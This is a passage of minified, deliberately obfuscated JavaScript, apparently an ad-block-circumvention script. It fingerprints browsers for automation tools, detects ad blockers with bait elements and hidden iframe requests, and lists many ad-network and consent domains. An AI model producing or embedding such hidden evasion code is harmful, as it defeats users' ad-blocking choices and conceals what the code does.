gatures|no-discretionary-ligatures]','none|<track-list>|<auto-track-list>','[[<integer>|infinite]{2}]#|auto','fo2nsdf','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','as-check-script-blocked','FeatureFunction','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','banner_ad','Failed\x20to\x20fetch','<bg-size>#','https://consent.yorkshirepost.co.uk','/sodar/sodar2','flux.jp','nextCharCode','Feature','`\x20for\x20','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','SyntaxMatchError','start|center|space-between|space-around','getWindowId','UNKNOWN','<string>|<image>|<custom-ident>','https://prg.smartadserver.com/prebid/v1','adngin-','Element_setAttribute','xhr','headers','blockAdUnitPath','auto|stable&&both-edges?','postMessage','invalid\x20url\x20(anchor\x20href\x20set):\x20',']\x20by\x20[','_generateSourcesContent','_version','navigator.webdriver\x20is\x20undefined','sourceMapURL\x20could\x20not\x20be\x20parsed','Hex\x20or\x20identifier\x20is\x20expected','lookupOffsetNonSC','TypeSelector','ZGdnbg==','ep2.adtrafficquality.google','sandbox','<media-query-list>','createList','N\x20is\x20expected','Block','<number-zero-one>','consumeUntilLeftCurlyBracketOrSemicolon','<unknown>','phantomjs','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','tunebat.com','<pseudo-page>+|<ident>\x20<pseudo-page>*','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','adtrafficquality.google','grayscale(\x20<number-percentage>\x20)','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','defineSlot','rotateX(\x20[<angle>|<zero>]\x20)','<image>|none','fullscreen','idSubstring','img','Match','</script><script\x20src=\x22','<\x27caret-color\x27>||<\x27caret-shape\x27>','<!--','<percentage>?&&<image>','top',';\x20SameSite=Lax','__nightmare','removeEventListener','stickyadstv.com','from|to|<percentage>|<timeline-range-name>\x20<percentage>','[auto|alphabetic|hanging|ideographic]','snigelweb.com','Terminate\x20-\x20no\x20active\x20auto\x20recovery','CSSStyleDeclaration_setProperty','getSlotElementId','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','https://fb.html-load.com','expires','data:text/html,','option\x20path\x20is\x20invalid','originalUrl','Not\x20a\x20Declaration\x20node','cap','HTMLTableElement','domain\x20switch:\x20no\x20src\x20attribute','<length>|thin|medium|thick','webkitResolveLocalFileSystemURL','start|end|center|justify|distribute','and','close','imasdk.googleapis.com','center|start|end|flex-start|flex-end','AddMatchOnce','https://fb2.html-load.com','Expect\x20an\x20apostrophe','window.top.document.domain;','config',';\x20Path=','length','__hooked_preframe','kueezrtb.com','cmVzZXJ2ZWQyT3V0cHV0','cWJ1dw==','remove','symbol','application/json','is_ads_blocked','asadcdn.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','www.google.com','none|[crop||cross]','\x22\x20is\x20a\x20required\x20argument.','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','adsrvr.org','<percentage>|<length>','side_ad','unprotect','gptFetchSlots','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','consentmanager.net','pageview','port1','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','document','start|end|center|baseline|stretch','<\x27inline-size\x27>','adsense','/iu3','delete','<length-percentage>','root|nearest|self','Element_tagName','protocol','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','tokenBefore','stndz-','okNetworkStatusCodes','si.com','root','scrollY','setAttribute','driver','none|in-flow|all','_Selenium_IDE_Recorder','teads','import(\x27','gpt-funke','XMLHttpRequest_response','truvidplayer.com','none|mandatory|proximity','percentage-token','Profile','media-amazon.com','endsWith','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','next','evalLength','cache_adblock_circumvent_score','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','children','hashchange','none|all','checkPropertyName','window.PluginArray\x20is\x20undefined','tokenType','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','gpt_','<any-value>','cssText','HTMLImageElement_attributionSrc','https://cmp.myhomebook.de','normal|light|dark|<palette-identifier>','adjust.com','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','replace|add|accumulate','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','[<page-selector>#]?','pos','nearest|up|down|to-zero','N/A','value','ds.uncn.jp','parseSourceMapInput','cmVzZXJ2ZWQxSW5wdXQ=','detect','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<generic>','isEncodedId','getAtruleDescriptor','Invalid\x20base64\x20digit:\x20','Unknown\x20at-rule','num','ghi','none|element|text','as_','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','yieldlove.com','numeric-only|allow-keywords','normal|text|emoji|unicode','matchProperty','as_parent','SharedStorageWorklet','Expect\x20`','parseWithFallback','once','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','Expect\x20a\x20number','active','pbjsList','Counter','originalHostname','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','__as_xhr_open_args','linear|<cubic-bezier-timing-function>|<step-timing-function>','toString','onParseError','tail','trident','combinator','apply','/media/vpaid-display/iframe.html','removeItem','1590KMjjDr','https://s.html-load.com','bad-string-token','No\x20element\x20indexed\x20by\x20','topics.authorizedvault.com','[id^=\x22gpt_ad_\x22]','forEachToken','<\x27flex-grow\x27>','Unknown\x20at-rule\x20descriptor','collapse|separate','webdriver','pn.ybp.yahoo.com','advertisement-holder','navigator.connection.rtt\x20is\x20undefined','https://ib.adnxs.com/ut/v3/prebid','<\x27margin-bottom\x27>','none|strict|content|[[size||inline-size]||layout||style||paint]','userLanguage','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','<svg-length>','protectCss','Class\x20extends\x20value\x20','scripts','<\x27min-block-size\x27>','preload','<\x27border-width\x27>||<\x27border-style\x27>||<color>','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','addtl_consent','as_location','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','done','ac-','initial','return','x:\x20','thenStack','[<length>{2,3}&&<color>?]','<style-condition>|<style-feature>','atan(\x20<calc-sum>\x20)','api.rlcdn.com','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','__gpp\x20not\x20found\x20within\x20timeout','calledSelenium','getSizes','none|text|all|-moz-none','AS-ENCODED-VAL','_phantom','semicolon-token','360yield.com','messageId','adChoice','auto|wrap|nowrap','start|middle|end','adv-','static.doubleclick.net','scorecardresearch.com','start|center|end|baseline|stretch','as_window_id','<\x27min-height\x27>','POST','<?lit$','NmFreWhvcjgwbTM3c2xmdzF2eHA=','selectors','option\x20priority\x20is\x20invalid','parseAtrulePrelude','<length>\x20<length>?','directives','as_inventory_id','consentframework.com','source','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','dvmin','exports','mask','auto|<integer>','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','integrity','hooking\x20started\x20without\x20preframe\x20hooking','<head','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','fastclick.net','Url','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','<time>|<percentage>','dggn','isAdBlockerDetected','xlink:href','<attachment>#','[<line-names>|<name-repeat>]+','\x20|\x20\x20','slimerjs','!(function(){','reversed(\x20<counter-name>\x20)','HTMLIFrameElement_name','api.adiostech.com','ups.analytics.yahoo.com','ads.blogherads.com','https://cmp.osano.com','ClassSelector','rcap','pop','https://img-load.com','`\x20is\x20missed','eatIdent','signal','<html><head><script\x20src=\x22','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','dotomi.com','<string>','sameSite','139341','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','ignore|stretch-to-fit','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','SharedStorageWorklet_addModule','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','<mf-name>','<integer>','add|subtract|intersect|exclude','wdioElectron','normal|auto|<position>','headless_chrome','edinburghnews.scotsman.com','adcontainer','gpt_limited','redir','pubkey','Condition','c.appier.net','advertisement','/adsid/integrator.js','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','event','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','declarationList','tokenCount','normalize','eval','scanWord','general-enclosed','https://fb.css-load.com','none|path(\x20<string>\x20)','createSingleNodeList','<\x27margin-inline-start\x27>','captureEvents','offset','unsortedForEach','fGAJJ1JxajZDTldIXUk4c3g3dTNm','https://qa.ad-shield.io','normal|small-caps','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','https://m1.openfpcdn.io/botd/v','c204ZmtocndhOTR5MGV1cGoybnEx','number','lvi','https://static.criteo.net/js/ld/publishertag.prebid.js','BatteryManager','[contain|none|auto]{1,2}','<frequency>|<percentage>','consume','pathname','auto|none|<dashed-ident>|<scroll()>|<view()>','`\x20should\x20contain\x20a\x20prelude','a3luYg==','logicieleducatif.fr','andbeyond.media','adshield_apply','idSubstrings','brandmetrics.com','window.as_location','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','x-frame-width','<integer>&&<symbol>','transferSize','import','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','javascript:','<keyframes-name>','<\x27inset-block-start\x27>','samsungbrowser','throwError','div','devicePixelRatio','scrollTo','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','<\x27inset-block\x27>','Parentheses','.set','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','/cgi-bin/PelicanC.dll','kayzen.io','MessageEvent_origin','SYN','normal|[fill||stroke||markers]','ndtvprofit.com','isPropagationStoppedImmediate','dataset','CSSStyleSheet_replaceSync','flux-cdn.com','[Bot]\x20bot\x20UA\x20detected,\x20ua=','LayerList','eventType','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','gpt-andbeyond','block|inline|x|y','ping','postmedia.solutions.cdn.optable.co','edge','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','pageview_id','cmVzZXJ2ZWQy','tagName','VENDOR','<display-outside>?&&[flow|flow-root]?&&list-item','padding-box|content-box','[id^=\x22div-gpt-\x22]','proper.io','themoneytizer.com','setSource','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','\x27:\x27\x20[before|after|first-line|first-letter]','display\x20none\x20excluding\x20pro','releaseEvents','getElementById','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','<ident>\x20[\x27.\x27\x20<ident>]*','onClick','4dex.io','eat','mfadsrvr.com','nodeType','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','def','adsinteractive.com','requestIdleCallback','pw-','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','r2b2.cz','gpt-tdn','gemius.pl','option\x20encode\x20is\x20invalid','PerformanceResourceTiming','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','HTMLSourceElement_src','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','FeatureRange','auto|normal|active|inactive|disabled','substring','XMLHttpRequest_open','\x22inventories\x22','fuseplatform.net','__tcfapi','https://bidder.criteo.com/cdb','urlGenerate','title','ariaLabel','HTMLTableCellElement','validate','auto|avoid|avoid-page|avoid-column|avoid-region','ot-','indiatimes.com','<media-not>|<media-and>|<media-in-parens>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<length>|<percentage>|auto','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','/runner.html','SupportsDeclaration','filename','privacymanager.io','Destroying\x20blocked\x20slots\x20:\x20','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','auto|isolate','default|menu|tooltip|sheet|none','thebrighttag.com','reset','Combinator','[class^=\x22div-gpt-ad\x22]','host','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','gpt-adshield','https://tlx.3lift.com/header/auction','a.teads.tv','load','content_ad','svb','poster',',\x20y:\x20','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','<\x27inset\x27>','yellowblue.io','\x20is\x20not\x20a\x20constructor\x20or\x20null','isAdblockUser','programme.tv','1nlsdkf','Document_getElementsByClassName','Element_getElementsByClassName','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','fields','prebid','[auto|reverse]||<angle>','nowrap|wrap|wrap-reverse','getElementsByClassName','<\x27left\x27>','every','<length-percentage>|closest-side|farthest-side','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','<font-weight-absolute>{1,2}','\x0a\x20\x20--------','[above|below|right|left]?\x20<length>?\x20<image>?','components','getAttributeKeys','auth','alpha|luminance|match-source'];a2Z=function(){return qH;};return a2Z();}function a2M(Z,M){const H=a2Z();return a2M=function(R,j){R=R-0x1b1;let U=H[R];return U;},a2M(Z,M);}(function(Z,M){const j1=a2M,H=Z();while(!![]){try{const R=parseInt(j1(0x8fa))/0x1+-parseInt(j1(0xb90))/0x2*(parseInt(j1(0x207))/0x3)+parseInt(j1(0x737))/0x4*(parseInt(j1(0xb5c))/0x5)+parseInt(j1(0x7e9))/0x6*(-parseInt(j1(0xcd9))/0x7)+-parseInt(j1(0x7a2))/0x8+-parseInt(j1(0x2cf))/0x9+parseInt(j1(0xea6))/0xa*(parseInt(j1(0x86e))/0xb);if(R===M)break;else H['push'](H['shift']());}catch(j){H['push'](H['shift']());}}}(a2Z,0x1ff70),((()=>{const Yw=a2M;var Z={0x23b5:(j,U,N)=>{'use strict';const j2=a2M;N['d'](U,{'A':()=>X});let W='',G=j2(0xb8d);try{var P;W=null!==(P=document[j2(0xbee)][j2(0x9fb)](j2(0x50e)))&&void 0x0!==P?P:j2(0x1064);const D=document[j2(0xbee)][j2(0x9fb)](j2(0x214))||document[j2(0xbee)][j2(0x9fb)](j2(0x9a5));D&&(G=new URL(D,window[j2(0x2f7)][j2(0xb5e)])[j2(0xcc7)]);}catch(A){}const X={'version':j2(0x596),'sdkVersion':W,'endpoint':G,'env':j2(0x70c),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(j,U,N)=>{'use strict';const j3=a2M;N['d'](U,{'R0':()=>X,'WH':()=>G,'qj':()=>P,'w4':()=>A,'z3':()=>D}),N(0xbb5);const W={'appendChild':Node[j3(0x1050)][j3(0x2c1)],'insertBefore':Node[j3(0x1050)][j3(0xd84)]};function G(b,u){const j4=j3;u[j4(0x1047)]?W[j4(0xd84)][j4(0xce8)](u[j4(0x7f5)],b,u[j4(0x1047)]):W[j4(0x2c1)][j4(0xce8)](u[j4(0x4d4)],b);}function P(b){const j5=j3;W[j5(0x2c1)][j5(0xce8)](document[j5(0x7f3)],b);}function X(b){const j6=j3,u=document[j6(0xba9)](b[j6(0xf7f)]);for(const Y of b[j6(0x478)]())u[j6(0xe52)](Y,b[j6(0x9fb)](Y));return u[j6(0x389)]=b[j6(0x389)],u;}function D(){const j7=j3;try{if(null!=window[j7(0x250)][j7(0xc1c)]&&j7(0x4cb)===window[j7(0x250)][j7(0xc1c)][j7(0x4cb)][j7(0x5a9)])return!0x0;}catch(b){}return!0x1;}const A=b=>{const j8=j3;try{const u=new CSSStyleSheet();u[j8(0xc6e)](j8(0xb46));const Y=u[j8(0xc4b)][0x0][j8(0x8d0)];u[j8(0xc4b)][0x0][j8(0x8d0)]=b;const k=u[j8(0xc4b)][0x0][j8(0x8d0)];return k===Y||k[j8(0x1f9)]()===b[j8(0x1f9)]()?b:k;}catch(V){return b;}};},0xff7:(j,U,N)=>{'use strict';const j9=a2M;N['d'](U,{'FA':()=>z,'H4':()=>I,'Ki':()=>Z2,'jy':()=>Q});var W=N(0x1d7d),G=N(0x4c5),P=N(0x215e),X=N(0x1974),D=N(0x1fbd),Y=N(0x1b34),V=N(0xbb5),T=N(0x261a);let F,L;const q=j9(0x430),J=j9(0xe64);let O=0x0;function K(){const jZ=j9;return![jZ(0xb4b),jZ(0xce9)][jZ(0xc06)](Z3=>location[jZ(0xc95)][jZ(0xe5f)](Z3))&&!window[jZ(0x8c8)];}function z(){const jM=j9;return G['A'][jM(0xc0a)](J)||O[jM(0xe9e)]();}async function I(Z3){const jH=j9;return jH(0xd6b)===G['A'][jH(0xc0a)](jH(0x73b),!0x1)||!(!(window[jH(0x2f7)][jH(0x248)]+window[jH(0x2f7)][jH(0x73e)])[jH(0xca5)](jH(0xb83))&&jH(0xd6b)!==G['A'][jH(0xc0a)](jH(0xb83),!0x1))||(void 0x0!==F?F:K()&&(0x0,Y['aX'])()?(F=!0x0,C(Z3)[jH(0x8dc)](Z4=>{const jR=jH;let [Z5,Z6]=Z4;F=Z5,O=Z6,G['A'][jR(0x9a8)](J,O[jR(0xe9e)]()),(0x0,Y['uD'])(Z5);}),!0x0):([F,O]=await C(Z3),G['A'][jH(0x9a8)](J,O[jH(0xe9e)]()),(0x0,Y['uD'])(F),F));}async function Q(Z3){const jj=j9;return jj(0xd6b)===G['A'][jj(0xc0a)](jj(0x73b),!0x1)||(void 0x0!==L?L:K()&&![jj(0xbf4),jj(0xce9)][jj(0xc06)](Z4=>location[jj(0xc95)][jj(0xe5f)](Z4))&&jj(0xd6b)===G['A'][jj(0xc0a)](q)?(B(Z3)[jj(0x8dc)](Z4=>{const jU=jj;L=Z4,G['A'][jU(0x9a8)](q,Z4[jU(0xe9e)]());}),!0x0):(L=await B(Z3),G['A'][jj(0x9a8)](q,L[jj(0xe9e)]()),L));}async function C(Z3){return await(async function(){const jr=a2M;let Z4=!0x1;try{const Z5=document[jr(0xba9)](jr(0xac5));Z5[jr(0xe52)]('id',jr(0x5d3)),document[jr(0x7f3)][jr(0x2c1)](Z5),Z5[jr(0xe52)](jr(0xcb6),jr(0x4a6));const Z6=['ad',jr(0x75f),jr(0x5d3),jr(0xae8),jr(0xcb0),jr(0xdc9),jr(0x747),jr(0xfc8),jr(0x394),jr(0xe39),jr(0x489),jr(0xc36),jr(0x65a),jr(0x34a),jr(0x1085),jr(0x866),jr(0xb7f),jr(0x2e1),jr(0xd2a)];for(const Z7 of Z6){Z5[jr(0x6a6)]=Z7,await(0x0,X['c'])(Z9=>setTimeout(Z9,0x1));const Z8=window[jr(0x4ce)](Z5);if(jr(0x2bf)===Z8[jr(0x975)]||jr(0xc57)===Z8[jr(0x6e8)]){W['A'][jr(0xd28)](jr(0x244)),Z4=!0x0;break;}}document[jr(0x7f3)][jr(0x5c5)](Z5);}catch(Z9){W['A'][jr(0xd28)](jr(0x888)[jr(0x20c)](Z9));}return Z4;}())?[!0x0,0x1]:await(async function(){const jN=a2M,Z4=XMLHttpRequest[jN(0xe9e)]();return!(!Z4[jN(0xca5)](jN(0xd62))||!Z4[jN(0xca5)](jN(0xc5a)))&&(W['A'][jN(0xd28)](jN(0xa01)),!0x0);}())?[!0x0,0x2]:await async function(Z4){const jW=a2M,Z5=[];if(Z4){for(const Z7 of Z4)jW(0x844)===Z7[jW(0xd3a)]&&Z5[jW(0x8b3)]({'url':Z7[jW(0x91f)]});}const Z6=window[jW(0x2f7)][jW(0xc95)][jW(0xe5f)](jW(0x9b1));return Z6?Z5[jW(0x8b3)]({'url':jW(0x1030)}):(Z5[jW(0x8b3)]({'url':jW(0xe32),'mustIncludeStrings':[jW(0xcb0)],'mustExcludeStrings':[jW(0x942)]}),P['A'][jW(0x9dd)]()||Z5[jW(0x8b3)]({'url':jW(0xf47),'mustIncludeStrings':[jW(0xfd7)],'mustExcludeStrings':[jW(0x942)]})),(await Promise[jW(0x35f)]([...Z5[jW(0x729)](Z8=>S(Z8[jW(0x91f)],Z8[jW(0x7e6)],Z8[jW(0x54d)])),Z6?Z0():Z1()]))[jW(0xc06)](Z8=>Z8);}(Z3)?[!0x0,0x3]:[!0x1,0x0];}async function B(Z3){const jA=j9;return!await async function(Z4){const jG=a2M,Z5=Z4[jG(0xe4e)]||[],Z6=await Promise[jG(0x35f)](Z4[jG(0x91f)][jG(0x729)](async Z7=>{const jD=jG;try{return await(0x0,X['c'])((Z8,Z9)=>{const jP=a2M;if(jP(0xddb)===Z4[jP(0xd3a)]){const ZZ=new XMLHttpRequest();ZZ[jP(0x54e)](jP(0x50b),()=>{const jX=jP;0x4===ZZ[jX(0x398)]&&(ZZ[jX(0xb54)]>=0xc8&&ZZ[jX(0xb54)]<0x12c||Z5[jX(0xca5)](ZZ[jX(0xb54)])?Z8():Z9());}),ZZ[jP(0x54e)](jP(0x828),()=>Z9()),ZZ[jP(0x3ee)](jP(0x2db),Z7),ZZ[jP(0xbc2)]();}else{if(jP(0xe00)===Z4[jP(0xd3a)]){if(P['A'][jP(0x47a)]())S(Z7)[jP(0x8dc)](ZM=>ZM?Z9():Z8())[jP(0xc67)](Z9);else{const ZM=new Image();ZM[jP(0x54e)](jP(0xfc7),()=>Z8()),ZM[jP(0x54e)](jP(0x828),()=>Z9()),ZM[jP(0x9a5)]=Z7;}}else{if(jP(0x262)===Z4[jP(0xd3a)]){const ZH=document[jP(0xba9)](jP(0x262));ZH[jP(0x54e)](jP(0xfc7),()=>Z8()),ZH[jP(0x54e)](jP(0x828),()=>Z9()),ZH[jP(0x9a5)]=Z7,document[jP(0x7f3)][jP(0x2c1)](ZH);}}}}),!0x0;}catch(Z8){return(0x0,D['I1'])()?(W['A'][jD(0xd28)](jD(0x59d)[jD(0x20c)](Z4[jD(0x91f)])),!0x0):(W['A'][jD(0xd28)](jD(0x7f9)[jD(0x20c)](Z4[jD(0x91f)],jD(0x983))),!0x1);}}));return Z6[0x0]!==Z6[0x1];}(null!=Z3?Z3:{'type':jA(0xe00),'url':[jA(0x4b0),jA(0x9b2)]});}async function S(Z3){const jo=j9;let Z4=arguments[jo(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Z5=arguments[jo(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const Z6=await V['A'][jo(0xc0a)]()[jo(0x7c7)][jo(0xce8)](window,Z3);if(Z6[jo(0xcf1)])return!0x0;if(null===Z6[jo(0x1010)]&&jo(0xb1b)===Z6[jo(0xd3a)])return!0x0;if(Z6[jo(0xb54)]<0xc8||Z6[jo(0xb54)]>=0x12c)return!0x0;const Z7=await Z6[jo(0xa28)]();if(0x0===Z7[jo(0xe28)])return!0x0;if(!Z4[jo(0xfdc)](Z8=>Z7[jo(0xca5)](Z8)))return!0x0;if(Z5[jo(0xc06)](Z8=>Z7[jo(0xca5)](Z8)))return!0x0;}catch(Z8){return(0x0,D['I1'])()?(W['A'][jo(0xd28)](jo(0x7af)[jo(0x20c)](Z3)),!0x1):(W['A'][jo(0xd28)](jo(0xfbb)[jo(0x20c)](Z3,jo(0x1061))),!0x0);}return!0x1;}async function Z0(){const jb=j9,Z3=document[jb(0xba9)](jb(0x61e)),Z4=await(0x0,X['c'])((Z5,Z6)=>{const ju=jb;var Z7;Z3[ju(0xcb6)][ju(0x78b)](ju(0x6df),'0'),Z3[ju(0xcb6)][ju(0x78b)](ju(0xaf5),'0'),Z3[ju(0xcb6)][ju(0x78b)](ju(0x6e8),ju(0xc57)),Z3[ju(0xcb6)][ju(0x78b)](ju(0xff1),ju(0x2bf)),document[ju(0x7f3)][ju(0x2c1)](Z3);const Z8=null===(Z7=T['A'][ju(0xc0a)](window)[ju(0x416)][ju(0xc0a)][ju(0xce8)](Z3,window))||void 0x0===Z7?void 0x0:Z7[ju(0x103e)];if(!Z8)return Z5(!0x1);Z8[ju(0xe41)][ju(0x3ee)](),Z8[ju(0xe41)][ju(0x357)](ju(0x913)),Z8[ju(0xe41)][ju(0xe1f)]();const Z9=Z8[ju(0xe41)][ju(0xba9)](ju(0x262));Z9[ju(0xe52)](ju(0x9a5),ju(0x1030)),Z9[ju(0x54e)](ju(0xfc7),()=>Z5(!0x1)),Z9[ju(0x54e)](ju(0x828),()=>Z5(!0x0)),Z8[ju(0xe41)][ju(0x7f3)][ju(0x2c1)](Z9);});return Z3[jb(0xe2d)](),Z4;}async function Z1(){const jY=j9,Z3=document[jY(0xba9)](jY(0x61e)),Z4=await(0x0,X['c'])((Z5,Z6)=>{const jk=jY;var Z7;Z3[jk(0xcb6)][jk(0x78b)](jk(0x6df),'0'),Z3[jk(0xcb6)][jk(0x78b)](jk(0xaf5),'0'),Z3[jk(0xcb6)][jk(0x78b)](jk(0x6e8),jk(0xc57)),Z3[jk(0xcb6)][jk(0x78b)](jk(0xff1),jk(0x2bf)),document[jk(0x7f3)][jk(0x2c1)](Z3);const Z8=null===(Z7=T['A'][jk(0xc0a)](window)[jk(0x416)][jk(0xc0a)][jk(0xce8)](Z3,window))||void 0x0===Z7?void 0x0:Z7[jk(0x103e)];if(!Z8)return Z5(!0x0);Z8[jk(0xe41)][jk(0x3ee)](),Z8[jk(0xe41)][jk(0x357)](jk(0x913)),Z8[jk(0xe41)][jk(0xe1f)]();const Z9=Z8[jk(0xe41)][jk(0xba9)](jk(0x262));Z9[jk(0xe52)](jk(0x9a5),jk(0xe32)),Z9[jk(0x54e)](jk(0xfc7),()=>{const jV=jk;try{var ZZ;const ZM=Z8[jV(0xcb0)];if(!ZM)return Z5(!0x0);if(!(null===(ZZ=Object[jV(0x20e)](ZM,jV(0x673)))||void 0x0===ZZ?void 0x0:ZZ[jV(0x9a8)]))return Z5(!0x0);Z5(!0x1);}catch(ZH){return Z5(!0x0);}}),Z9[jk(0x54e)](jk(0x828),()=>Z5(!0x0)),Z8[jk(0xe41)][jk(0x7f3)][jk(0x2c1)](Z9);});return Z3[jY(0xe2d)](),Z4;}function Z2(){const js=j9,Z3=G['A'][js(0xc0a)](js(0x6aa),!0x1,js(0x565));return!!Z3&&!!Z3[js(0x24e)](',')[0x4];}},0x215e:(j,U,N)=>{'use strict';const jT=a2M;N['d'](U,{'A':()=>W});class 